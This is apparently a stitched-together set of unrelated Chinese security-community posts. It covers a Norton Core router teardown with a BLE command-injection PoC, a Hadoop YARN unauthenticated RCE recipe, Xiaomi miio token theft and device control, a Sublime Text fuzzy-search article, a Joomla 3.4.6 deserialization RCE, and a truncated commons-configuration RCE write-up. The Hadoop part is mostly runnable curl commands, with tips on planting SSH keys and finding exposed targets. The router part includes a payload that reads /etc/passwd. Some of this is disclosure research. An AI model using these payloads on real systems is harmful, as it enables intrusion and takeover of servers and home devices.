4、接下来要做的是分析设置和Web服务器目录,在这里服务器会作为代理启动并返回提醒页面。不过,值得注意的是其中的服务页面。其中存在一个info.php,当设备启动10分钟之后,未经授权的用户可以访问该页面,并阅读到路由器的常规信息,其中包括固件版本、路由器序列号、装配日期、设备温度、MAC地址等。更严重的是,用户还可以通过该页面重新启动设备、将设备恢复出厂设置或对固件进行更新(见下图)。
对于这里的固件更新,如果想要上传经修改后的固件并不是那么简单,其原因在于,需要进行证书的验证。这一次并不是在引导程序的级别运行,而是在负责更新的软件上执行。我们还尝试了启动PHP
Shell,也没有成功,因为更新后设备就立即重新启动。另外,我们也无法访问加载后的Shell,原因在于它存储在一个临时目录中,重启后会被删除。
此外,我们可以下载到包含内核状态、服务、启动进程、连接等内容的日志。然而,这些日志是用公钥加密的,我们目前还没有找到相应的私钥。
5、在能够分析和过滤数据包及网站的软件中,我们进行了逆向工程和查找错误,最终发现低级数据包的处理是由CPU(网络操作采用IPQ8064)和内核模块完成的。路由器使用了由Qualcomm或其他公司开发的开源软件,这些软件采用了一些流行的嵌入式机制。
至此,我们想要考虑更高的数据包处理级别,实际上有很多Symantec的插件会执行这样的功能。这些插件也会在其他解决方案中运行,包括Mobile
Insight和反病毒软件。分析过程的一部分是在云上进行的,所以我们即使发现了错误所在,也无法对其进行利用。
6、为了确保能够有效地对可执行文件进行分析,我们必须要获得对系统内部的访问权限。在这里,我们决定尝试重写存储固件的内存。然而不幸的是,我们又遭遇了失败。由于存储设备配置的内存内容被加密,如果我们尝试修改固件的其他部分,会导致证书验证错误,最终设备根本无法正常启动。
上述的六个攻击向量都没有让我们成功地访问路由器内部,也没有让我们能够执行任意代码,然而这是我们的一个完整攻击思路,希望提供给大家参考。到现在,我们必须继续研究诺顿核心路由器的其他方面。
## 七、最后的希望:蓝牙低功耗
我们尝试了之前的所有向量,目前只剩下一个最后的希望,就是通过蓝牙低功耗(BLE)的应用程序路由器交互系统。如果通过有线连接到设备的WAN端口(不需要Internet访问),那么就会启动负责通过蓝牙传输和接收数据的可执行文件。
当路由器第一次启动或恢复出厂设置时,可以在智能手机应用程序中配置Internet设置,以便让设备连接到云端并进行进一步设置。在默认情况下,路由器会尝试通过DHCP自动获取IP,或者尝试手动获取静态IP、子网掩码、网关IP地址以及DNS服务器IP地址(可选)。
静态分析的结果表明,只有Bluetopia被用作蓝牙系统。初步看来,Bluetopia不存在安全问题。
关于设备的设置功能,还有几个地方需要关注。首先,除了DHCP和静态IP地址的连接之外,还有可能会建立PPPoE连接。这一功能在论坛上被广泛讨论,许多用户都强烈要求添加这一功能,而官方表示未来将会引入这一功能。然而,事实证明,设备已经支持了这一功能,并且完全可操作。其次,我们发现与设置相关的控制台命令是由系统函数执行的,这一点非常奇怪,因为用C++编写的系统的其他部分都使用安全执行的命令解析器。第三,是以root用户启动了通过BLE进行通信的程序。考虑到上述几点,我们要更详细地分析一下这个“将在未来引入”的功能。
我们发现,当PPPoE连接建立时,就已经设定了用户名和密码。反过来,用户名和密码比IP更容易被利用,因为IP经历了初步解析阶段(inet_aton)。我们可以通过执行以下命令来设置用户名和密码:
$ uci set network.wan.%s='%s'
其中的第一个%s是用户名或密码,第二个%s是要传递的值。这一行在执行前被检查,其中的;^|负责搜索是否有类似于&&和…这样的行出现,如果没有找到,则检查通过(见下图)。
然而,该检查遗漏掉了一些应该被限制的符号,所以我们可以执行下面的命令:
'& cat /etc/passwd > /dev/kmsg'
路由器会执行下面的命令作为输出结果:
$ uci set network.wan.username=''& cat /etc/passwd > /dev/kmsg''
这样一来,设置命令会发送到后台,并且我们能成功执行了如下命令:
$ cat /etc/passwd > /dev/kmsg
在这行命令的帮助下,我们将/etc/passwd文件中的内容通过内核调试输出。如果我们通过UART方式连接,那么就能够读取输出的内容。最后,我们使用一个单引号标记来实现配对。如果我们错过了,那么命令就不会被执行,会等待语法组关闭。
这样一来,我们就发现了BLE中的一个漏洞,借助该漏洞我们可以进行命令注入攻击。利用此漏洞,攻击者可以在设备上执行任意命令。
### 7.1 研究BLE服务的协议
要通过BLE向设备发送命令,我们必须要分析通信协议。
在这里,WireShark派上了用场。我们打算采用以下方式收集流量:在智能手机上启用蓝牙调试,尝试通过BLE在应用程序中配置路由器,从而获得流量的转储。
为了简化分析过程,我们对应用程序进行了逆向工程。我们发现该应用程序并没有进行混淆,因此成功反编译了大部分代码。
在对协议进行了逆向工程后,我们确定了关键的GATT服务及其相关特性(见下表)。
所有发送的命令均以ROVER_CHARACTERISTIC_USER_COMMAND写入,通过ROVER_CHARACTERISTIC_COMMAND_RESPONSE从设备读取。
此外,我们还确定了可能的请求/响应类型、传递数据的类型以及WAN接口设置的可能类型(见下表)。
请求/响应类型:
传递数据类型:
WAN接口设置类型:
路由器通过ROVER_CHARACTERISTIC_STATUS_NOTIFICATION来显示路由器的状态,其可能的状态如下表所示:
其中,允许传递的数据最大为18字节,如果请求超出了这一大小,就会将消息拆分为多个部分。请求/响应的形式取决于传递/接收数据的类型。由于发送协议的过程比较简单,我们就不在这里详述。
该设备使用基于AES的CBC加密技术对数据传输进行加密,并使用6个单元的序列号作为密钥,初始化向量是在通信过程开始时由路由器接收到的生成数据。
我们可以在路由器的包装盒上找到序列号,也可以在启动路由器10分钟后从info.php服务页面上找到,我们选择了后者。
因此,我们的攻击场景基本如下:
1、通过利用该设备的一个DoS漏洞或通过物理访问设备的方式重新启动路由器,也可以等待用户重新启动路由器;
2、从服务页面norton.core/info.php获取设备的序列号;
3、从路由器上获取一些随机数据,也就是初始化向量;
4、基于获得的数据和序列号生成HMAC,发送HMAC进行检查;
5、在完成对HMAC的检查后,发送配置数据,设置一个用户名及密码,其中包含我们需要执行的命令,这个命令应该用相同的序列号进行加密。
这样一来,我们就可以以root用户的身份,执行几乎任何命令。
## 八、漏洞利用
为了展示漏洞的利用过程,我们使用以下工具:
OS GNU/Linux;
蓝牙适配器(Bluetooth dongle adapter,如下图所示);
BlueZ实用程序(用于测试蓝牙连接);
使用Python3编写的PoC脚本。
在使用脚本之前,我们首先需要设置依赖关系:
$ pip install -r ./requirements.txt
在BlueZ实用程序的帮助下,我们应该确保蓝牙已经启用并能够正常运行。
1、重新启动路由器以访问工程师页面;
2、以root用户(需要使用蓝牙进行操作)使用带参数执行的命令启动PoC:
$ ./ble_norton_core.py "/etc/init.d/dropbear start"
在脚本成功执行之后,我们可以通过SSH连接访问设备。我们这里的用户为root,密码为admin:
$ ssh [email protected]
现在,通过访问已启动系统的“内部”,我们不仅可以查看固件文件,还可以动态分析系统,研究该设备的各种行为以及路由器执行各种操作的方式,从而可以研究设备本身并对发现的漏洞进行调试。
之所以我们发布这篇报告,其原因非常清晰简单,我们希望像Norton Core、BitDefender Box和F-Secure
Sense这些神奇的设备能够有效保护物联网设备,并防止对设备漏洞进行利用。然而,这些设备自身的安全性也并不是十全十美。由于这些设备都具有复杂的功能,因此对其进行的安全分析工作也非常复杂。此外,我们所使用的小工具无法对物联网设备与开发者的云之间传输数据的安全通道进行分析。
目前,对于物联网世界来说,最佳的选择还是让设备免疫,而不是为充满漏洞的设备创建一些“保护伞”、“安慰剂”和“万金油”。我们花费了大量时间,并将所有可用资源都投入在创建免疫基因(防范漏洞利用)的尖端解决方案,以确保广大用户的安全。
## 九、披露时间表
2017年12月27日 发现漏洞
2018年1月26日 向Symantec提交漏洞并提供PoC
2018年2月23日 在v229的固件更新中未发布修复程序
2018年3月29日 在v237的固件更新中发布了漏洞修复程序
2018年4月30日 修复漏洞,并分配了漏洞编号CVE-2018-5234
## 十、结论
根据我们已有的经验,漏洞是一件非常常见的事情。通过对诺顿核心安全无线路由器的分析,我们发现开发人员已经努力从硬件、软件甚至组织层面上使这台路由器尽可能安全。但是,他们仍然犯了一些错误,例如:
1、在获取固件时没有使用HTTPS协议,这直接导致我们可以分析设备的内部。
2、具有隐藏的调试功能,该功能存在被非法利用的风险。例如,如果设备重新启动,网络中的任何用户都可以对设备进行重置。
3、将序列号作为BLE通信协议中的加密密钥。显然,序列号并不难找到。
4、当设备没有连接到互联网时,一些旨在抵御恶意流量的功能停止工作,移动应用程序中进行的设置不会被加载。
5、在BLE服务中存在命令注入(CWE-78)漏洞。
如果本文中描述的漏洞被成功利用,那么任何访问诺顿核心安全路由器的用户(甚至是蓝牙范围内的用户)都可以向设备的内存中写入数据、获取敏感数据、更改设备的配置使流量通过特定服务器传输。同样,恶意的经销商也可以实现上述攻击。 | 社区文章 |
**Hadoop** **介绍和漏洞原理**
Hadoop是一个由Apache的分布式系统基础架构,用户可开发分布式程序,充分利用集群的威力进行高速运算和存储,实现了一个分布式文件系统(Hadoop Distributed File System)。
其中HDFS组件有高容错性的特点,并且部署在低廉的(low-cost)硬件上即可提供高吞吐量(high throughput)来访问应用程序的数据。
Apache Yarn(Yet Another Resource Negotiator的缩写)是hadoop集群资源管理器系统,Yarn从hadoop 2引入,最初是为了改善MapReduce的实现,但是它具有通用性,同样执行其他分布式计算模式。
ApplicationMaster负责与scheduler协商合适的container,跟踪应用程序的状态,以及监控它们的进度,ApplicationMaster是协调集群中应用程序执行的进程。每个应用程序都有自己的ApplicationMaster,负责与ResourceManager协商资源(container)和NodeManager协同工作来执行和监控任务 。
当一个ApplicationMaster启动后,会周期性的向resourcemanager发送心跳报告来确认其健康和所需的资源情况,在建好的需求模型中,ApplicationMaster在发往resourcemanager中的心跳信息中封装偏好和限制,在随后的心跳中,ApplicationMaster会对收到集群中特定节点上绑定了一定的资源的container的租约,根据Resourcemanager发来的container,ApplicationMaster可以更新它的执行计划以适应资源不足或者过剩,container可以动态的分配和释放资源。
**与job相关的命令:**
1.查看 Job 信息:hadoop job -list
2.杀掉 Job: hadoop job –kill job_id
3.作业的更多细节: hadoop job -history all output-dir
4.杀死任务。被杀死的任务不会不利于失败尝试:hadoop jab -kill-task <task-id>
5.使任务失败。被失败的任务会对失败尝试不利:hadoop job -fail-task <task-id>
**YARN** **命令:**
YARN命令是调用bin/yarn脚本文件,如果运行yarn脚本没有带任何参数,则会打印yarn所有命令的描述。
使用: yarn [--config confdir] COMMAND [--loglevel loglevel] [GENERIC_OPTIONS] [COMMAND_OPTIONS]
application使用: yarn application [options]
**运行jar文件**
用户可以将写好的YARN代码打包成jar文件,用这个命令去运行它:
yarn jar <jar> [mainClass] args...
**RCE** **实现**
**使用ROOT权限启动的Hadoop服务可根据在服务器8088端口接收用户提交的POST数据,根据其中参数执行相关job,具体实现如下:**
8088端口的Applications manager:
**1.** **申请新的application,直接通过curl进行POST请求:**
curl -v -X POST 'http://ip:8088/ws/v1/cluster/apps/new-application'
**返回内容类似于:**
{"application-id":"application_1527144634877_20465","maximum-resource-capability":{"memory":16384,"vCores":8}}
**2.** **构造并提交任务**
**构造json文件1.json,内容如下,其中application-id对应上面得到的id,命令内容为尝试在/var/tmp目录下创建test_1文件,内容也为111:**
{
"am-container-spec":{
"commands":{
"command":"echo '111' >> /var/tmp/test_1"
}
},
"application-id":"application_1527144634877_20465",
"application-name":"test",
"application-type":"YARN"
}
**然后直接使用curl发送数据:**
curl -s -i -X POST -H 'Accept: application/json' -H 'Content-Type: application/json' http://ip:8088/ws/v1/cluster/apps --data-binary @1.json
**即可完成攻击,命令被执行,在相应目录下可以看到生成了对应文件,在8088端口Web界面可看到相关信息:**
**技巧:**
**1** **可配合ceye、dnslog测试命令执行结果,或在/home/user/.ssh/authorized_keys中写入公钥。**
**2** **搜索开放服务:title="All Applications"**
**或者port=50070**
**但此方式有三点限制:**
**1** **服务需管理员权限启动,执行命令也是管理员权限执行,普通用户五相关命令权限只会有失败记录,命令最终执行失败,留下难以删除的攻击记录。**
**2** **Hadoop的8088管理端口若使用了权限认证,会提示**
AuthorizationException:"message":"Unable to obtain user name, user not
authenticated。
**3**
**master+slave节点数大于等于2,job任务会根据hadoop分布式机制提交到任一台节点处理,目前笔者还未找到指定namenode的方法。** | 社区文章 |
作者:绿盟科技
作者博客:<http://blog.nsfocus.net/xiaomi/>
近两年,物联网技术发展迅猛,各样的智能设备渐渐地走进了我们的家居生活。在众多的智能设备厂商中,小米是较早的布局智能家居生态的厂商,购买智能家居设备的用户几乎都会有一到两个小米设备。那么是否可以控制这些小米设备呢,其中过程是否会有安全风险呢?本文接下来会主要介绍这些内容。
具体地,除了米家app控制小米设备外,小米还提供一种局域网控制的方式,但前提是要获得用于设备认证一串字符串(即token),所以接下来主要介绍如何获取设备token,以及如何实现局域网控制设备。
### 一、总体流程介绍
在同一局域网下,小米设备可以使用专有的加密UDP网络协议miio协议通信控制。在网络可达的前提下,向小米设备发送一串hello
bytes即可获得含有token的结构体数据。之后,构造相应的结构体,并以同样的方式发送给设备即可实现控制。具体流程如下图所示:
### 二、小米设备token获取
小米设备的token获取有三种途径,如下所述:
#### 2.1 miio获取token
miio有基于Python实现的库,其Github项目地址为:<https://github.com/rytilahti/python-miio>。该项目支持所有兼容miio协议的设备,并将设备发现、识别和控制的方法进行了分类。
##### 2.1.1 环境安装
python-miio需要Python3.5以上版本上才能运行,所以首先搭建Python环境。下面,我们在操作系统为Ubuntu的电脑或者树莓派中安装Python3.5:
安装5依赖(本机存在的会忽略)
sudo apt-get install build-essential lib
sqlite3-dev sqlite3 bzip2 libbz2-dev libssl-dev openssl libgdbm-dev liblzma-dev libreadline-dev libncursesw5-dev
编译安装5
wgethttps://www.python.org/ftp/python/3.5.2/Python-3.5.2.tgz
tarzxvfPython-3.5.2.tgz
cd./Python-3.5.2
./configure--prefix=/usr/bin/python3.5
sudomake
sudomakeinstall
编译后运行一下5,结果如下证明安装成功
sean@ubuntu:~/Desktop/week/ProcessAndDeadline$ python3.5
Python3.5.2(default,Nov232017,16:37:01)
[GCC5.4.020160609]onlinux
Type"help","copyright","credits" or"license" formoreinformation.
>>>
安装miio库,下载库代码到本地并安装
gitclonehttps://github.com/rytilahti/python-miio
cd python-miio/
python3.5 setup.py install
##### 2.1.2 通过脚本获取token
下面就以小米智能插座为例,说明如何获取该设备的token。
脚本编写
首先要保证获取token的客户端要与插座网络可达。为了显示直观,我们将主要实现代码从库中提取出来(如下)。将文件放在python-miio/miio目录下(该脚本主要就是使用socket向设备ip的54321端口发送固定字符串,返回值即为设备token):
#-*-coding:utf8-*-
import codecs
import socket
from protocol import Message
helobytes=bytes.fromhex('21310020ffffffffffffffffffffffffffffffffffffffffffffffffffffffff')
s=socket.socket(socket.AF_INET,socket.SOCK_DGRAM)
s.sendto(helobytes,('192.168.42.17',54321))#插座ip,端口54321
data,addr=s.recvfrom(1024)
m=Message.parse(data)
tok=codecs.encode(m.checksum,'hex')
print(m)
print(tok)
运行:5 miio_test.py
返回如下消息结构,其中checksum即为设备的token,解码之后为:’1d0616858062b8f836ebcacc98e62dd2’。
root@raspberrypi:~/python-miio/miio#python3.5miio_test.py
Container:
data=Container:
offset2=32
offset1=32
length=0
value= (total0)
data= (total0)
header=Container:
offset2=16
offset1=0
length=16
value=Container:
length=32
unknown=0
device_id=\x03\xa9\x84\xb6(total4)
ts=1970-01-2222:10:05
data=!1\x00\x00\x00\x00\x00\x03\xa9\x84\xb6\x00\x1c\xe7=(total16)
checksum=\x1d\x06\x16\x85\x80b\xb8\xf86\xeb\xca\xcc\x98\xe6-\xd2(total16)
b'1d0616858062b8f836ebcacc98e62dd2'
支持这种方式拿token的还有小米的空气净化器、净水器、扫地机器人、智能插座插线板等。具体列表见<https://github.com/rytilahti/python-miio>。
#### 2.2 从米家app获取token
如果能用上述的探测方法获取token还是比较便捷的,但目前只有部分小米设备支持。接下来还有一种方法可以直接从app获取token。以小米绿米网关为例:首先下载米家app,将绿米网关配置入网后,点击网关设备。接下来步骤如下组图,最后的密码即为网关的token。
目前绿米的这种设计模式是用户友好的,而且设备的所有者还可以选择是否开放局域网控制以及刷新控制token的有效性,比较安全。个人还是很希望小米的其他设备同样开放app侧获取设备token,因为毕竟获取需要搭建复杂的环境以及调试代码,大部分使用者应该不能接受的。
#### 2.3 从数据库获取token
该方法是读取手机中米家的app中的数据记录来获取设备的token,具体步骤如下:
* 准备一部获取root权限的安卓手机
* 安装米家app并登录账号
* 进入/data/data/com.xiaomi.smarthome/databases/
* 拷贝db,下载到电脑
* 前往网站(<http://miio2.yinhh.com/>),上传db,点击提交,即可获得token。
因为没有root的安卓手机,笔者没有具体测试这种方式获取token的有效性,具体可以参考这篇文章(<https://homekit.loli.ren/docs/show/12>)
### 三、控制小米WiFi插座
如果获得了token,就能对小米的设备进行操作,接下来介绍使用miio协议控制小米插座的主要步骤。
#### 3.1 控制脚本编写
基于1.1.2获取到的回传的token信息,构造如下数据结构,用来控制设备。
ts=m.header.value.ts+datetime.timedelta(seconds=1)
cmd={'id':1,'method':'set_power','params':['on']}
header={'length':0,'unknown':0x00000000,
'device_id':device_id,'ts':ts}
msg={'data':{'value':cmd},
'header':{'value':header},
'checksum':0}
其中:
token为获取到的设备token;
device_id为获取token返回结构中的device_id字段;
ts是一个时间结构,控制传的ts的需要在获取到ts基础上加1秒;
cmd中的method包括:set_power(控制开关)、get_prop(获取状态),控制的params是[‘on’]/
[‘off’],获取状态的params是[‘power’, ‘temperature’]
下面的代码是实现打开插座的控制,其中插座的IP为192.168.42.17。
m0=Message.build(msg,token=m.checksum)
s=socket.socket(socket.AF_INET,socket.SOCK_DGRAM)
s.sendto(m0,('192.168.42.17',54321))
data,addr=s.recvfrom(1024)
m1=Message.parse(data,token=tok)
print(m1)
#### 3.2 执行控制脚本
执行上面编写的控制代码,得到返回状态,如果返回状态中value变量中的result字段为[
‘ok’],即为控制成功。当cmd使用get_prop方法时,如果返回的value变量值为`{‘id’: 1, ‘result’: [‘on’,
59]}`时,表示插座状态是开的,温度为59℃。因为篇幅关系具体就不贴了。
root@raspberrypi:~/python-miio/miio#python3.5miio_test.py
Container:
data=Container:
value={'id':1,'result':['ok']}
data=\x03\x88T\x86\x1a\xbd\xb5\xb24.\xdcm\xdb\xc3\xb4\xdb\x0e7\x80JR\x0e\xda\xa987\x91Q\xd0\xee\x9bV(total32)
offset2=64
offset1=32
length=32
header=Container:
value=Container:
length=64
unknown=0
device_id=\x03\xa9\x84\xb6(total4)
ts=1970-01-2220:40:38
data=!1\x00@\x00\x00\x00\x00\x03\xa9\x84\xb6\x00\x1c\xd2F(total16)
offset2=16
offset1=0
length=16
checksum=\xfc\xe2\r\x8b\xd9\xb6\x1d\xfda\xd5\x11\x04\xe1b\xbe\xfd(total16)
### 四、总结
从目前的智能家居市场来看,用户不会只使用单个智能设备厂商的设备,所以对于厂商来说,通过开放接口给用户一些局域网的控制“自由”,实现不同厂商设备的联动是一个不错的选择。
从另外一个角度,本文中体现的安全问题我们也不容忽视。如果如2.1所示在局域网中不经过认证就能获取物联网设备的访问凭证,并进而进行控制,无形中给入侵者留了一扇门。例如,攻击者可经过扫描互联网发现家庭路由器,并利用弱口令或设备漏洞获得路由器的shell权限,接下来就可按照文中步骤就可以获得设备token进而控制。
在接下来的文章中,我们会给大家介绍一些智能家居的平台,以及家庭环境中智能设备的一些安全防护方法,让智能与安全同行。
* * * | 社区文章 |
# 逆向工程师手中的利器-Sublime Text中的模糊匹配
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<https://blog.forrestthewoods.com/reverse-engineering-sublime-text-s-fuzzy-match-4cffeed33fdb#.aqe8vjmt1>
译文仅供参考,具体内容表达以及含义原文为准。
我曾经使用过很多不同类型的代码编辑器,但是[Sublime
Text](https://www.sublimetext.com/)是我在编程的过程中最喜欢使用的一款。
我之所以如此偏爱Sublime
Text,是因为它有一个非常棒的功能-模糊搜索算法。利用这个功能,我可以快速地定位到具体的文件或者函数上。在此之前,已经有很多人在网上询问过这一功能的具体实现方法了。但是网上的答案没有一个是令人满意的。所以我决定亲自来给大家讲解这一功能的具体工作机制和使用方法。
如果你觉得这篇文章的内容过于繁琐,那么下面这一段文字也许可以满足你:
如果你不想阅读这些无聊的文字内容,你想直接看到最终的结果?没关系,我不会责怪你。
互动演示实例:点击[这里](https://s3-us-west-2.amazonaws.com/forrestthewoods.staticweb/lib_fts/tests/fuzzy_match/fts_fuzzy_match_test.html)获取
源代码:[C++](https://github.com/forrestthewoods/lib_fts/blob/master/code/fts_fuzzy_match.h);[JavaScript](https://github.com/forrestthewoods/lib_fts/blob/master/code/fts_fuzzy_match.js)
进入正题
Sublime Text中的模糊匹配到底是什么呢?为什么我会觉得这个功能非常的棒呢?我很高兴大家有这样的疑问。
Sublime有两个功能非常强大的文件导航功能,而且程序员使用起来也非常的顺手。其中一个是专门用于搜索文件的,而另一个是专门用于搜索特殊字符以及标记的(例如函数和类名等等)。这两个功能的工作机制实际上是一样的。在这个功能的帮助下,我们不需要在搜索框中输入精确的文件名,我们只需要输入几个字符,Sublime就会帮助我们搜索出我们想要的文件或者函数。在输入了少量字符之后,Sublime会搜索目录下的文件,并对搜索结果进行智能排序。下图显示的就是我们的搜索结果。
我们可以看到,上图显示的实际上是代码文件的搜索结果,我在搜索栏中输入的是“clu”。在经过系统的智能排序之后,显示在最上方的搜索结果为“client_uni.cpp”。在搜索结果中,具体匹配到的字符会进行加粗显示。
下图显示的是另一种形式的搜索结果。
在搜索栏中输入了“agn”之后,Sublime显示了很多AnimGraphNode类型。我们只需要键入少量的关键字符,Sublime就可以为我们显示出大多数与输入字符相匹配的文件内容。
灵感来源
Sublime的模糊匹配功能真的非常的棒。简直是太棒了!我非常喜欢这个功能。不幸的是,很多其他类型的文本编辑器,IDE工具,以及网站的搜索栏都没有这个功能。这个功能如此的强大和实用,我认为所有的搜索功能都应该引入模糊匹配机制。
但是,我想要通过我的努力来改变这一现状。首先,我需要对模糊匹配功能进行深入地分析和研究,并发现其中的奥秘。其次,我还会给大家提供这一功能的源代码,其他现有的项目可以直接使用这些源代码来提升程序的搜索性能。
实际上,我已经在脑海中设想出了几个该功能的特殊使用场景了。我想要在编程的过程中也能够使用这个功能,包括搜索文件名,类名,以及函数名等等。但是,我所想要实现的肯定远远不止于此。
我是一名狂热的炉石玩家,在游戏的过程中寻找卡片是再常见不过的任务了。很多玩家也会在网上搜索这些内容,类似HearthArena的网站可以给广大玩家提供一定程度上的帮助。除此之外,我也是卡片数据库的狂热粉丝,例如Hearth.cards等网站。
大多数与炉石有关的网站只会给用户提供基本的子字符串匹配搜索。但是,如果卡片名称为“Ragnaros the
Firelord”,那么这个卡片名称中包含有子字符串“rag”吗?很明显,卡片名称的确包含这个子字符串。但是如果卡片名称为“Inner Rage”,“
Faerie Dragon”, “Magma
Rager”,或者其他类似这种形式的字符串呢?其中是否还包含子字符串“rag”呢?这一点值得思考,但是很明显,如果我们输入“rtf”或者“ragrs”来进行搜索的话,速度会更快,搜索结果也会更加准确。
我个人认为,在进行模糊匹配的过程中,搜索速度要保证快速,而且在对成千上万条记录进行搜索的过程中,还需要一定的交互功能。
功能讲解
如果大家对Sublime Text编辑器进行了深入地分析之后,有两个地方肯定会变得非常的明显。
1\. Sublime Text在进行模糊匹配的过程中,会尝试在搜索结果中与每一个字符进行匹配。
2\. 其模糊匹配算法种还存在有一种隐藏的评分机制,并会根据具体的算法来决定哪一个搜索结果更加的重要,并按照评分顺序进行显示输出。
我们可以直接用代码来实现第一个功能,过程非常的简单,具体代码如下图所示:
大家可以从上图中看到实现该功能的具体实现代码,而且我还在我的代码库中添加了该功能的C++版本和JavaScript版本。我这么做是有我自己的理由的,因为这段代码可以替换掉很多简单的子字符串匹配功能。
评分系统
最有趣的地方莫过于这个隐藏的评分机制了。系统会利用什么样的因素来对搜索结果进行评分呢?系统又是根据什么来决定搜索结果的排序呢?首先,我对下面这几个影响因素进行了分析:
-匹配的字符
-不匹配的字符
-连续匹配的字符
-起始字符的位置
-字符后面是否跟有分隔符(如空格和下划线)
-大写字母后面是否跟有小写字母(即驼峰命名法)
这部分内容其实很好理解。根据匹配的字符来对搜索结果排序,然后排除不匹配的字符。
但是关键的问题在于,系统如何评判哪一个搜索结果应该排在前面。我觉得就这一点而言,并没有唯一的正确答案。数据权重应该取决于数据集的具体情况。而且文件路径与文件名不同,文件的后缀名往往会被忽略掉。对于单词而言,系统往往关注的是连续的字符是否匹配,而不会考虑分隔符和驼峰命名法这两个因素。
如果大家想要了解其在对不同数据集进行搜索排序时所采用的技术细节,我强烈建议大家阅读[源代码](https://github.com/forrestthewoods/lib_fts)。
-初始评分为0
-检测到匹配字符:+0分
-检测到不匹配的字符:-1分
-检测到连续匹配的字符:+5分
-检测到分隔符:+10分
-检测到驼峰命名法:+10分
-检测到首字母不匹配:-3分(最多减9分)
总结
我非常喜欢Sublime Text和它的模糊匹配算法。我现在也在努力尝试去开发出一个类似的软件,并实现类似的功能。我觉得我马上就要完成了!
其次,我会将我所开发出的源代码提交至GitHub中,我希望所有人都能够从中获益。我不知道我的项目中是否存在漏洞或者设计缺陷,所以对此感兴趣的朋友可以在我的GitHub上留言。
互动演示:请点击[这里](https://s3-us-west-2.amazonaws.com/forrestthewoods.staticweb/lib_fts/tests/fuzzy_match/fts_fuzzy_match_test.html)获取
源代码:[C++](https://github.com/forrestthewoods/lib_fts/blob/master/code/fts_fuzzy_match.h);[JavaScript](https://github.com/forrestthewoods/lib_fts/blob/master/code/fts_fuzzy_match.js)
GitHub:[lib_fts](https://github.com/forrestthewoods/lib_fts/)
感谢大家的阅读! | 社区文章 |
# 漏洞环境及利用
* Joomla 3.4.6 : <https://downloads.joomla.org/it/cms/joomla3/3-4-6>
* PHP 版本: 5.5.38
* Joomla 3.4 之前(包含3.4)不支持 PHP7.0
* 影响版本: 3.0.0 --- 3.4.6
* 漏洞利用: <https://github.com/momika233/Joomla-3.4.6-RCE>
# 漏洞成因
* 本次漏洞主要是由于对 session 处理不当,从而可以伪造 session 从而导致 session 反序列化
# 漏洞分析
## session 逃逸
* session 在 Joomla 中的处理有一些的问题,它会把没有通过验证的用户名和密码存储在 `_session` 表中
* 在登陆过程中,会有一个 303 的跳转,这个 303 是先把用户的输入存在数据库中,再从数据库中读取、对比,即先执行 `write` 函数在执行 `read` 函数
* 而且它的 csrf token 也在前端页面中
* 这两个函数位于 `libraries/joomla/session/storage/database.php` 中,内容如下:
* 可以看到,它在写入的过程中将 `\x00*\x00` 替换为 `\0\0\0` ,因为 MySQL 中不能存储 `NULL` ,而 `protected` 变量序列化后带有 `\x00*\x00`
* 在读取过程中会重新把 `\0\0\0` 替换为 `\x00*\x00` 以便反序列化,但是这个替换将 3 字节的内容替换为 6 字节
* 如果提交的 `username` 为 `per\0\0\0i0d` ,那么在 `read` 时返回的数据就是 `s:8:s:"username";s:12:"perNNNi0d"` N 代表 NULL,替换的大小为 9 字节,但是声明的是 12 字节,那么这将是一个无效的对象
* 那么就可以利用这个溢出来构造"特殊"的代码
* 值得一提的是,在进行 `replace` 后,反序列化时 `username` 会按照 54 的长度读取,读取到 `password` 字段处,以其结尾的 `;` 作为结尾,而 `password` 字段的内容就逃逸出来,直接进行反序列化了。
* 思路
1. 使用 `\0\0\0` 溢出,来逃逸密码 value
2. 重新构建有效的对象
3. 发送 exp
4. 触发 exp
* 在数据库中
s:8:s:"username";s:54:"\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0";s:8:"password";s:6:"123456"
* 在读取置换之后
s:8:s:"username";s:54:"NNNNNNNNNNNNNNNNNNNNNNNNNNN";s:8:"password";s:6:"123456"
* 实现对象注入
s:8:s:"username";s:54:"NNNNNNNNNNNNNNNNNNNNNNNNNNN";s:8:"password";s:6:"1234";s:2:"HS":O:15:"ObjectInjection"
## POP 链的构造
* 接下来就是 POP 链的构造
* 在 `libraries/joomla/database/driver/mysqli.php` 中的 `__destruct()` 触发 `disconnect()` 函数,对 `disconnectHandlers` 数组中的每个值,都会执行 `call_user_func_array()` ,并将 `&$this` 作为参数引用,但是不能控制参数,利用条件是 `$this->connection` 为 `true`
public function __destruct()
{
$this->disconnect();
}
public function disconnect()
{
// Close the connection.
if ($this->connection)
{
foreach ($this->disconnectHandlers as $h)
{
call_user_func_array($h, array( &$this));
}
mysqli_close($this->connection);
}
$this->connection = null;
}
* 但是在 `libraries/simplepie/simplepie.php` 中又有可以利用的,这里的函数和参数值都在我们的控制之下
* 这条语句执行的条件是 `$this->cache` 必须为 `true` ,`$parsed_feed_url['scheme']` 不为空
* 根据这些信息就能够构造出反序列化链了,如下图,可以很清晰看出构造方式
* 如果 `zopatkgieeqqmifstiih` 出现在返回页面就可以判断存在该漏洞
# 漏洞修复
* 对 session 信息进行 base64 或其他编码
# 参考链接
* [https://blog.hacktivesecurity.com/index.php?controller=post&action=view&id_post=41](https://blog.hacktivesecurity.com/index.php?controller=post&action=view&id_post=41)
* <https://github.com/momika233/Joomla-3.4.6-RCE/blob/master/Joomla-3.4.6-RCE.py> | 社区文章 |
## 简介
commons
configuration可执行变量插值字符串,2.4~2.7版本默认的Lookup中包含任意代码执行的插值解析器。解析`{prefix:name}`字符串达到命令执行。
影响范围:2.4~2.7
修复版本:2.8.0
该组件和java配置文件相关,并支持插值字符串的形式,先介绍下commons configuration中的插值字符串。
以下为官网的示例:
application.name = Killer App
application.version = 1.6.2
application.title = ${application.name} ${application.version}
会将`application.title`解析为`Killer App 1.6.2`
## 复现
我们首先需要一个配置文件,这里以properties为例,随意写一个key,value如`app.name=test`
Configurations configs = new Configurations();
try {
PropertiesConfiguration properties = configs.properties(new File("my.properties"));
String string = properties.getString("app.name");
} catch (ConfigurationException e) {
e.printStackTrace();
}
接着去看一下这个字符串的值如何解析。进入debug模式一步一步跟,最后看到关键函数,`org.apache.commons.configuration2.interpol.ConfigurationInterpolator#resolve`
我们要看看这个`prefix`可以获得哪些Lookup,进入该类,看到属性`DEFAULT_PREFIX_LOOKUPS`,接着看它如何被赋值,发现在静态代码块中有对该Map的赋值。
